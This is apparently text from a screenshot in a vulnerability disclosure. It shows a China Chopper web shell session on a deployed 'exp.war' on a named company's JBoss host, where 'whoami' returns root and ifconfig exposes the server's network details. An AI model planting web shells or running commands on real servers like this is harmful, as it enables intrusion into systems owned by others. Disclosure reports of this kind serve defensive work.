 中国菜刀@20100928
http://zb-pre.glodon.com/hhh...
[/opt/jboss/server/default/./tmp/deploy/tmp7009064906852690909hhhh-exp.war/hhhh/]$ whoami
root
/bin/sh: line 0: cd: /opt/jboss/server/default/./tmp/deploy/tmp7009064906852690909hhhh-exp.war/hhhh/: No such
file or directory
[/usr/local/jboss/bin/]$ ifconfig
eth0 Link encap:Ethernet HWaddr FA:16:3E:B8:C3:BE
inet addr:110.110.114.22 Bcast:110.110.114.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:187775571 errors:0 dropped:0 overruns:0 frame:0
TX packets:181873545 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:58420473393 (54.4 GiB) TX bytes:193381311064 (180.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:139543130 errors:0 dropped:0 overruns:0 frame:0
TX packets:139543130 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:100900883232 (93.9 GiB) TX bytes:100900883232 (93.9 GiB)
www.wooyun.org